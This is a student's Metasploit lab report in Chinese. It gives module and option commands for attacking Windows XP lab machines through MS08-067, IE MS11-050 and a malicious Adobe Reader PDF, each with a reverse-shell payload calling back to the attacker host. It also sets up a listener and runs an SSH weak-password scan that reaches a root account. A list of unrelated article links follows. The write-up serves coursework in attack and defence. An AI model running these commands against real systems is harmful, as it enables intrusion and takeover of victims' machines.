《网络攻防》 MSF基础应用

20145224陈颢文 《网络攻防》MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode:

- exploit:攻击手段,是能使攻击武器(payload)的方法;

- payload:攻击武器,真正具有攻击性的代码;

- encode:编码方式,根据payload将要被放置的环境选择合适的编码方式,使它能够正常的运行,如:消除所有的“0x00”;

实验总结与体会

这次实验做的我好心累,也好欣慰,心累是因为想要成功的做出实验实在是太困难了,有个好靶机是关键;欣慰是感觉到我们正在使用的系统也并没有之前想象中的那么不堪,只要及时打补丁,还是能防住不少“小毛贼”的。

实践过程记录



MS08_067漏洞渗透攻击(主动攻击)

- 使用

winXPenSP3为靶机; - 首先得确保两台机子在同一网段内,如果不在就手动修改;

- 终端中打开

msfconsole,输入命令use exploit/windows/smb/ms08_067_netapi,使用MS08_067漏洞模块; - 使用命令

set payload generic/shell_reverse_tcp指定攻击有效载荷; - 设置具体参数:

set LHOST Kali的IP和set RHOST Windows的IP; show options查看所有参数是否设置正确,最后下令发起攻击exploit:



MS11050安全漏洞(IE浏览器渗透攻击)

- 使用

免考xp sp3为靶机; - 首先得确保两台机子在同一网段内,如果不在就手动修改;

- 终端中打开

msfconsole,输入命令use windows/browser/ms11_050_mshtml_cobjectelement,使用MS11050漏洞模块; - 使用命令

set payload windows/meterpreter/reverse_tcp指定攻击有效载荷; - 设置具体参数:

set LHOST Kali的IP、set LPORT 自定义端口号和set URIPATH 自定义域名; show options查看所有参数是否设置正确,最后下令发起攻击exploit:



- 复制



local IP,在靶机上使用IE浏览器进行访问:

成功是成功了,但是结果和我预想的不太一样?!

我猜啊,也许是我Kali的版本不一样,所以payload的功能也不同了~



Adobe阅读器渗透攻击(针对客户端)

- 使用

winxpAttaker为靶机; - 首先得确保两台机子在同一网段内,如果不在就手动修改;

- 终端中打开

msfconsole,输入命令use exploit/windows/fileformat/adobe_cooltype_sing,使用Adobe阅读器漏洞模块; - 使用命令

set payload windows/meterpreter/reverse_tcp指定攻击有效载荷; - 设置具体参数:

set FILENAME 自定义文件名.pdf、set LHOST Kali的IP和set LPORT 自定义端口号; show options查看所有参数是否设置正确,最后输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里;



什么?!粘贴不上去!!!那就快去把靶机里的虚拟机增强工具更新一下吧,别告诉我你不会!- 使用

back指令返回上一级菜单,再设置msf的监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 主机IP

set LPORT 端口号

show options(检查所有数据是否正确)

exploit

- 最后在靶机中打开刚刚的PDF文件即可(时间略长);



成功应用任何一个辅助模块

- 显示所有的辅助模块

show auxiliary(甚用,谁试谁知道); - 通过上面三个实验不难看出msf的使用还是有套路可循的:

进入模块->指定荷载->设置参数->发动攻击; - 这次我尝试使用的是一个扫描SSH弱口令的一个辅助工具

ssh_login,模块路径:auxiliary/scanner/ssh/ssh_login; - 终端中打开

msfconsole,输入命令use auxiliary/scanner/ssh/ssh_login,使用ssh_login模块; - 使用

show options查看所有参数,其中Required一栏中为“yes”的是必填参数,理论上把他们填好了这个模块也就能正常的使用了:



show options查看所有参数是否设置正确,最后输入exploit开始扫描:

成功登陆到一个用户名为“root”、密码为“123456”的SSH账户!

《网络攻防》 MSF基础应用的更多相关文章

- 20145306 张文锦 网络攻防 web基础

20145306 网络攻防 web基础 实验内容 WebServer:掌握Apache启停配置修改(如监听端口)前端编程:熟悉HTML+JavaScript.了解表单的概念编写不同的HTML网页,放入 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019-2 20165336《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165336<网络攻防技术>Exp5 MSF基础应用 一.攻击实例 主动攻击的实践 ms08_067(成功) payload/generic/shell_rev ...

- 2018-2019-2 20165312《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165312<网络攻防技术>Exp5 MSF基础应用 目录 一.知识点总结 二.攻击实例 主动攻击的实践 ms08_067 payload/generic/sh ...

- 2018-2019-2 20165315《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165315<网络攻防技术>Exp5 MSF基础应用 目录 一.实验内容 二.实验步骤 1.一个主动攻击实践 ms08_067(成功) 2.一个针对浏览器的攻击 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155201 网络攻防技术 实验五 MSF基础应用

20155201 网络攻防技术 实验五 MSF基础应用 一.实践内容 一个主动攻击实践,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adobe 成功应用任何一 ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155235 《网络攻防》 实验五 MSF基础应用

20155235 <网络攻防> 实验五 MSF基础应用 实验内容 一个主动攻击实践,如ms08_067; (1分) 一个针对浏览器的攻击,如ms11_050:(1分) 一个针对客户端的攻击 ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

随机推荐

- 【ARDUINO】HC-05蓝牙不配对问题

除了刷主从之外,不配对的原因有1:已经配对其他设备,需用AT+RMAAD来移除.2.默认为蓝牙由绑定指令设置,需改为任意地址连接模式AT+CMODE=1 //#define AT 2 #define ...

- 维纳滤波和编码曝光PSF去除运动模糊【matlab】

编码曝光知识 - ostartech - 博客园 https://www.cnblogs.com/wxl845235800/p/8276362.html %%%%%%%%%%%%%%%%%%%%%%% ...

- 自定义ScrollView 支持添加头部

自定义ScrollView 支持添加头部并且对头部ImageView支持放大缩小,上滑头部缩小,下滑头部显示放大 使用方式: scrollView = (MyScrollView) findViewB ...

- Android无线测试之—UiAutomator UiObject API介绍六

手势操作 1.手势相关操作 2.相关API介绍 返回值 API 描述 boolean performMultiPointerGesture(PointerCoords[]... touches) 执行 ...

- iOS7中弹簧式列表的制作

本文转载至 http://www.devdiv.com/forum.php?mod=viewthread&tid=208170&extra=page%3D1%26filter%3Dty ...

- Delphi 发送邮件 通过Office Outlook

Delphi 发送邮件 通过Office Outlook 网上搜到的Delphi邮件发送系统,绝大多数是使用SMTP协议来发送. 但是事实上它们已经过时了,大多数邮件服务器已经屏蔽了Delphi In ...

- Delphi MessageBox

MessageBox对话框是比较常用的一个信息对话框,其不仅能够定义显示的信息内容.信息提示图标,而且可以定义按钮组合及对话框的标题,是一个功能齐全的信息对话框信息提示图标,而且可以定义按钮组合及对话 ...

- UVALive 6560 The Urge to Merge

题目链接:传送门 题目大意:有一个 3*n 的矩阵,每个格子里有一个数,你可以选择相邻的两个格子合并成一个,并且权值变为两数乘积,若一个数未合并,权值变为0,求最后权值总和最大值. 题目思路:以 2^ ...

- ural1297. Palindrome

1297. Palindrome Time limit: 1.0 secondMemory limit: 64 MB The “U.S. Robots” HQ has just received a ...

- python中的str()与eval函数

author:headsen chen date:2018-04-09 10:48:22 eval函数是把str转化成list.dict.tuple str函数把list,dict,tuple ...